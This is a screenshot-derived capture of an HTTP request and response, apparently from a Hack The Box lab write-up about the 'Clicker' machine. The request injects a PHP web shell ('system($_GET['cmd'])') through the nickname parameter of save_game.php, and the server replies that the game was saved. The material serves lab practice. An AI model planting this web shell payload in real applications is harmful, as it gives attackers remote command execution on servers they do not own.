 Request
Pretty Raw Hex
\n
1 GET /save_game.php?clicks=7&level=0&nickname=
<?php+system($_GET['cmd']);?> HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=057jjc9c76foicsq3lu14e9jdd
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 29 Sep 2023 20:12:34 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12